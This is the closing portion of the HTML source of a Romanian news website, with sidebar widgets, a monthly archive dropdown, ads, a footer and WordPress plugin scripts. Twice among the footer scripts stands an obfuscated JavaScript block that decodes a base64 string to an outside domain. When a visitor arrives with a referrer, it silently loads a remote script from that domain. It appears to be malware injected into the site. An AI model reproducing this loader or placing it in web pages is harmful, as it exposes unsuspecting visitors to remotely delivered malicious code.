<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/">O timișoreancă pe o compilație internațională!</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-08-06T20:25:48+03:00" class="entry-date">6 august 2015</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/">Adela Diaconu: &#8222;Sper ca în viitor să îmi pot deschide o Academie de tenis”</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-04-02T08:00:19+03:00" class="entry-date">2 aprilie 2015</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget widget_archive"><div class="widget-head"><h3 class="widget-title"><span>Arhiva</span></h3></div>		<label class="screen-reader-text" for="archives-dropdown-2">Arhiva</label>
<select id="archives-dropdown-2" name="archive-dropdown">
<option value="">Selectează luna</option>
<option value='https://www.infopress.tv/2026/01/'> ianuarie 2026 &nbsp;(21)</option>
<option value='https://www.infopress.tv/2025/12/'> decembrie 2025 &nbsp;(55)</option>
<option value='https://www.infopress.tv/2025/11/'> noiembrie 2025 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2025/10/'> octombrie 2025 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2025/09/'> septembrie 2025 &nbsp;(29)</option>
<option value='https://www.infopress.tv/2025/08/'> august 2025 &nbsp;(37)</option>
<option value='https://www.infopress.tv/2025/07/'> iulie 2025 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2025/06/'> iunie 2025 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2025/05/'> mai 2025 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2025/04/'> aprilie 2025 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2025/03/'> martie 2025 &nbsp;(44)</option>
<option value='https://www.infopress.tv/2025/02/'> februarie 2025 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2025/01/'> ianuarie 2025 &nbsp;(93)</option>
<option value='https://www.infopress.tv/2024/12/'> decembrie 2024 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2024/11/'> noiembrie 2024 &nbsp;(97)</option>
<option value='https://www.infopress.tv/2024/10/'> octombrie 2024 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2024/09/'> septembrie 2024 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2024/08/'> august 2024 &nbsp;(57)</option>
<option value='https://www.infopress.tv/2024/07/'> iulie 2024 &nbsp;(96)</option>
<option value='https://www.infopress.tv/2024/06/'> iunie 2024 &nbsp;(134)</option>
<option value='https://www.infopress.tv/2024/05/'> mai 2024 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2024/04/'> aprilie 2024 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2024/03/'> martie 2024 &nbsp;(63)</option>
<option value='https://www.infopress.tv/2024/02/'> februarie 2024 &nbsp;(87)</option>
<option value='https://www.infopress.tv/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2023/12/'> decembrie 2023 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2023/11/'> noiembrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/10/'> octombrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/09/'> septembrie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/08/'> august 2023 &nbsp;(38)</option>
<option value='https://www.infopress.tv/2023/07/'> iulie 2023 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2023/06/'> iunie 2023 &nbsp;(46)</option>
<option value='https://www.infopress.tv/2023/05/'> mai 2023 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2023/04/'> aprilie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/03/'> martie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2023/02/'> februarie 2023 &nbsp;(2)</option>
<option value='https://www.infopress.tv/2023/01/'> ianuarie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2022/12/'> decembrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/11/'> noiembrie 2022 &nbsp;(12)</option>
<option value='https://www.infopress.tv/2022/10/'> octombrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/09/'> septembrie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/08/'> august 2022 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2022/07/'> iulie 2022 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2022/06/'> iunie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/05/'> mai 2022 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2022/04/'> aprilie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/03/'> martie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/02/'> februarie 2022 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2022/01/'> ianuarie 2022 &nbsp;(14)</option>
<option value='https://www.infopress.tv/2021/12/'> decembrie 2021 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2021/11/'> noiembrie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/10/'> octombrie 2021 &nbsp;(35)</option>
<option value='https://www.infopress.tv/2021/09/'> septembrie 2021 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2021/08/'> august 2021 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2021/07/'> iulie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/06/'> iunie 2021 &nbsp;(20)</option>
<option value='https://www.infopress.tv/2021/05/'> mai 2021 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2021/04/'> aprilie 2021 &nbsp;(23)</option>
<option value='https://www.infopress.tv/2021/03/'> martie 2021 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2021/02/'> februarie 2021 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2021/01/'> ianuarie 2021 &nbsp;(45)</option>
<option value='https://www.infopress.tv/2020/12/'> decembrie 2020 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2020/11/'> noiembrie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/10/'> octombrie 2020 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2020/09/'> septembrie 2020 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2020/08/'> august 2020 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2020/07/'> iulie 2020 &nbsp;(28)</option>
<option value='https://www.infopress.tv/2020/06/'> iunie 2020 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2020/05/'> mai 2020 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2020/04/'> aprilie 2020 &nbsp;(8)</option>
<option value='https://www.infopress.tv/2020/03/'> martie 2020 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2020/02/'> februarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/01/'> ianuarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2019/12/'> decembrie 2019 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2019/11/'> noiembrie 2019 &nbsp;(26)</option>
<option value='https://www.infopress.tv/2019/10/'> octombrie 2019 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2019/09/'> septembrie 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/08/'> august 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/07/'> iulie 2019 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2019/06/'> iunie 2019 &nbsp;(56)</option>
<option value='https://www.infopress.tv/2019/05/'> mai 2019 &nbsp;(114)</option>
<option value='https://www.infopress.tv/2019/04/'> aprilie 2019 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2019/03/'> martie 2019 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2019/02/'> februarie 2019 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2019/01/'> ianuarie 2019 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/12/'> decembrie 2018 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/11/'> noiembrie 2018 &nbsp;(53)</option>
<option value='https://www.infopress.tv/2018/10/'> octombrie 2018 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2018/09/'> septembrie 2018 &nbsp;(32)</option>
<option value='https://www.infopress.tv/2018/08/'> august 2018 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2018/07/'> iulie 2018 &nbsp;(42)</option>
<option value='https://www.infopress.tv/2018/06/'> iunie 2018 &nbsp;(48)</option>
<option value='https://www.infopress.tv/2018/05/'> mai 2018 &nbsp;(68)</option>
<option value='https://www.infopress.tv/2018/04/'> aprilie 2018 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2018/03/'> martie 2018 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2018/02/'> februarie 2018 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2018/01/'> ianuarie 2018 &nbsp;(69)</option>
<option value='https://www.infopress.tv/2017/12/'> decembrie 2017 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2017/11/'> noiembrie 2017 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2017/10/'> octombrie 2017 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2017/09/'> septembrie 2017 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2017/08/'> august 2017 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2017/07/'> iulie 2017 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2017/06/'> iunie 2017 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2017/05/'> mai 2017 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2017/04/'> aprilie 2017 &nbsp;(78)</option>
<option value='https://www.infopress.tv/2017/03/'> martie 2017 &nbsp;(55)</option>
<option value='https://www.infopress.tv/2017/02/'> februarie 2017 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2017/01/'> ianuarie 2017 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/12/'> decembrie 2016 &nbsp;(61)</option>
<option value='https://www.infopress.tv/2016/11/'> noiembrie 2016 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/10/'> octombrie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/09/'> septembrie 2016 &nbsp;(82)</option>
<option value='https://www.infopress.tv/2016/08/'> august 2016 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2016/07/'> iulie 2016 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2016/06/'> iunie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/05/'> mai 2016 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2016/04/'> aprilie 2016 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2016/03/'> martie 2016 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2016/02/'> februarie 2016 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2016/01/'> ianuarie 2016 &nbsp;(99)</option>
<option value='https://www.infopress.tv/2015/12/'> decembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/11/'> noiembrie 2015 &nbsp;(76)</option>
<option value='https://www.infopress.tv/2015/10/'> octombrie 2015 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2015/09/'> septembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/08/'> august 2015 &nbsp;(50)</option>
<option value='https://www.infopress.tv/2015/07/'> iulie 2015 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2015/06/'> iunie 2015 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2015/05/'> mai 2015 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2015/04/'> aprilie 2015 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2015/03/'> martie 2015 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2015/02/'> februarie 2015 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2015/01/'> ianuarie 2015 &nbsp;(116)</option>
<option value='https://www.infopress.tv/2014/12/'> decembrie 2014 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2014/11/'> noiembrie 2014 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2014/10/'> octombrie 2014 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2014/09/'> septembrie 2014 &nbsp;(251)</option>
<option value='https://www.infopress.tv/2014/08/'> august 2014 &nbsp;(390)</option>
<option value='https://www.infopress.tv/2014/07/'> iulie 2014 &nbsp;(174)</option>
<option value='https://www.infopress.tv/2014/06/'> iunie 2014 &nbsp;(101)</option>
<option value='https://www.infopress.tv/2014/05/'> mai 2014 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2014/04/'> aprilie 2014 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2014/03/'> martie 2014 &nbsp;(72)</option>
<option value='https://www.infopress.tv/2014/02/'> februarie 2014 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2014/01/'> ianuarie 2014 &nbsp;(88)</option>
<option value='https://www.infopress.tv/2013/12/'> decembrie 2013 &nbsp;(94)</option>
<option value='https://www.infopress.tv/2013/11/'> noiembrie 2013 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2013/10/'> octombrie 2013 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2013/09/'> septembrie 2013 &nbsp;(160)</option>
<option value='https://www.infopress.tv/2013/08/'> august 2013 &nbsp;(126)</option>
<option value='https://www.infopress.tv/2013/07/'> iulie 2013 &nbsp;(147)</option>
<option value='https://www.infopress.tv/2013/06/'> iunie 2013 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2013/05/'> mai 2013 &nbsp;(128)</option>
<option value='https://www.infopress.tv/2013/04/'> aprilie 2013 &nbsp;(159)</option>
<option value='https://www.infopress.tv/2013/03/'> martie 2013 &nbsp;(199)</option>
<option value='https://www.infopress.tv/2013/02/'> februarie 2013 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2013/01/'> ianuarie 2013 &nbsp;(190)</option>
<option value='https://www.infopress.tv/2012/12/'> decembrie 2012 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2012/11/'> noiembrie 2012 &nbsp;(257)</option>
<option value='https://www.infopress.tv/2012/10/'> octombrie 2012 &nbsp;(210)</option>
<option value='https://www.infopress.tv/2012/09/'> septembrie 2012 &nbsp;(208)</option>
<option value='https://www.infopress.tv/2012/08/'> august 2012 &nbsp;(316)</option>
<option value='https://www.infopress.tv/2012/07/'> iulie 2012 &nbsp;(393)</option>
<option value='https://www.infopress.tv/2012/06/'> iunie 2012 &nbsp;(358)</option>
<option value='https://www.infopress.tv/2012/05/'> mai 2012 &nbsp;(482)</option>
<option value='https://www.infopress.tv/2012/04/'> aprilie 2012 &nbsp;(264)</option>
<option value='https://www.infopress.tv/2012/03/'> martie 2012 &nbsp;(286)</option>
<option value='https://www.infopress.tv/2012/02/'> februarie 2012 &nbsp;(265)</option>
<option value='https://www.infopress.tv/2012/01/'> ianuarie 2012 &nbsp;(233)</option>
<option value='https://www.infopress.tv/2011/12/'> decembrie 2011 &nbsp;(172)</option>
<option value='https://www.infopress.tv/2011/10/'> octombrie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/07/'> iulie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/06/'> iunie 2011 &nbsp;(133)</option>
<option value='https://www.infopress.tv/2011/05/'> mai 2011 &nbsp;(201)</option>
<option value='https://www.infopress.tv/2011/04/'> aprilie 2011 &nbsp;(129)</option>
<option value='https://www.infopress.tv/2011/03/'> martie 2011 &nbsp;(187)</option>
<option value='https://www.infopress.tv/2011/02/'> februarie 2011 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2011/01/'> ianuarie 2011 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2010/12/'> decembrie 2010 &nbsp;(27)</option>
</select>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Parteneriat</span></h3></div>		<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat " style="">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="20761" style=" ">
<a href="https://www.ccina.ro/evenimente/cursuri" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/05/ccina.jpg?fit=222%2C148&ssl=1" alt="ad" width="300" height="250"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="tr_e3lan-widget">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-699 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-699 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-699 .adr-next',
prev: '.e3lanat-rotator-id-699 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-699" style="width:300px; height:120px;">
<div class="mom-e3lanat-inner">
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Urmăreşte-ne pe Facebook</span></h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Finfopress.tv&tabs=timeline&width=263&height=258&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1507683002798663" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>                      </div> <!--main inner-->
      </div> <!--content boxed wrapper-->
<div class="copyrights-area">
<div class="inner">
<p class="copyrights-text">Copyright © InfoPress.Tv 2010 - 2023. Toate drepturile rezervate autorului.</p>
</div>
</div>
<div class="clear"></div>
</div> <!--Boxed wrap-->
<a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        
<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.infopress.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script><script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script><script type="text/javascript" src="https://oap.accuweather.com/launch.js"></script><script type="text/javascript">
/* <![CDATA[ */
( ( dropdownId ) => {
const dropdown = document.getElementById( dropdownId );
function onSelectChange() {
setTimeout( () => {
if ( 'escape' === dropdown.dataset.lastkey ) {
return;
}
if ( dropdown.value ) {
document.location.href = dropdown.value;
}
}, 250 );
}
function onKeyUp( event ) {
if ( 'Escape' === event.key ) {
dropdown.dataset.lastkey = 'escape';
} else {
delete dropdown.dataset.lastkey;
}
}
function onClick() {
delete dropdown.dataset.lastkey;
}
dropdown.addEventListener( 'keyup', onKeyUp );
dropdown.addEventListener( 'click', onClick );
dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );
//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-20788650-1']);
_gaq.push(['_setDomainName', 'infopress.tv']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/goodnews5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="bbp-swap-no-js-body-class">
document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script><script>window.addEventListener( 'load', function() {
document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
var e = document.getElementById( 'jetpack-boost-critical-css' );
e && ( e.media = 'not all' );
} );</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 09:42:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.infopress.tv\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://www.infopress.tv/wp-admin/admin-ajax.php","nonce":"0290a37448","post_id":"36480"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script><script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
var holder = form.querySelector('.inv-recaptcha-holder');
if (null === holder) continue;
holder.innerHTML = '';
(function(frm){
var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
var holderId = grecaptcha.render(holder,{
'sitekey': '6Ld8OBMaAAAAAIqWyUYEpjvBrtBMEg6MSmRFowxy', 'size': 'invisible', 'badge' : 'bottomright',
'callback' : function (recaptchaToken) {
if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
HTMLFormElement.prototype.submit.call(frm);
},
'expired-callback' : function(){grecaptcha.reset(holderId);}
});
if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
clickEvt.preventDefault();
